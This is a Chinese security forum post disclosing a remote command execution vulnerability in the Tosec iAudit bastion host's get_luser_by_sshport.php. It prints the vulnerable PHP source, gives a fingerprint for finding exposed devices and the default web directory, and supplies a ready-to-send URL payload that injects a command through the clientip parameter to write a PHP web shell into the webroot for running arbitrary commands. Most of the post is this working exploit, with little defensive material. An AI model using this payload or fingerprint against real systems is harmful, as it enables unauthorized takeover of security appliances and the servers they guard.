问答

发起

提问

文章

攻防

活动

Toggle navigation

首页

(current)

问答

商城

实战攻防技术

活动

摸鱼办

搜索

登录

注册

Tosec iAudit堡垒机 get_luser_by_sshport.php 远程命令执行漏洞

# Tosec iAudit堡垒机 get_luser_by_sshport.php 远程命令执行漏洞 ## 漏洞描述 Tosec iAudit堡垒机 get_luser_by_sshport.php文件存在命令拼接,攻击者通过漏洞可获取服务器权限 ##...



Tosec iAudit堡垒机 get\_luser\_by\_sshport.php 远程命令执行漏洞 ==================================================== 漏洞描述 ---- Tosec iAudit堡垒机 get\_luser\_by\_sshport.php文件存在命令拼接,攻击者通过漏洞可获取服务器权限 漏洞影响 ---- Tosec iAudit堡垒机 网络测绘 ---- cert.subject="Baolei" 漏洞复现 ---- 登录页面如下  出现漏洞的文件为 get\_luser\_by\_sshport.php ```php <?php define('CAN_RUN', 1); require_once('include/global.func.php'); require_once('include/db_connect.inc.php'); if(empty($_GET['clientip'])){ echo 'no host'; return; } if(empty($_GET['clientport'])){ echo 'no port'; return; } $cmd = 'sudo perl test.pl '.$_GET['clientip'].' '.$_GET['clientport']; exec($cmd, $o, $r); $sql = "SELECT luser FROM sessions WHERE addr='".$_GET['clientip']."' and pid='".$o[0]."' order by sid desc limit 1"; $rs = mysql_query($sql); $row = mysql_fetch_array($rs); echo $row['luser']; ?> ``` 其中 clientip存在命令拼接 使用 ; 分割命令就可以执行任意命令 Web目录默认为 `/opt/freesvr/web/htdocs/freesvr/audit/` 发送Payload ```plain https://xxx.xxx.xxx.xxx/get_luser_by_sshport.php?clientip=1;echo+%27%3C?php%20var_dump(shell_exec($_GET[cmd]));?%3E%27%3E/opt/freesvr/web/htdocs/freesvr/audit/test.php;&clientport=1 ```  再访问写入的文件执行命令

发表于 2024-07-12 18:47:36

阅读 ( 3384 )

分类:

Web应用

0 推荐

收藏

0 条评论

请先

登录

后评论

带头大哥

456 篇文章

×

发送私信

请先

登录

后发送私信

×

举报此文章

垃圾广告信息:

广告、推广、测试等内容

违规内容:

色情、暴力、血腥、敏感信息等内容

不友善内容:

人身攻击、挑衅辱骂、恶意行为

其他原因:

请补充说明

举报原因:

×

如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!